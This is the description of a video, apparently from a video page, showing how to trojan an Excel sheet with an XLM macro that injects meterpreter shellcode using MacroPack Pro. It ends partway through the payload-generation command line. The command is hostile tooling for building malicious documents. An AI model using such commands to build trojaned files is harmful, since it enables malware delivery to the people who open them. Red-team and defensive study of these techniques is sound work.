 This video shows how to trojan an Excel sheet with a malicious XLM macro injecting a meterpreter shellcode. nThis video was uploaded in the context of a blog post concerning addition of XLM payloads to MacroPack Pro (https://blog.sevagas.com/?EXCEL-4-0-XLM-macro-in-MacroPack-Pro)nnIn the video I first open the file, then I open it again after it is trojaned with XLM macro.nnHere is the command line used to generate the payload: necho meterx86_no0.bin &#124; macro_pack.exe -t SHELLCODE -o --xlm --stea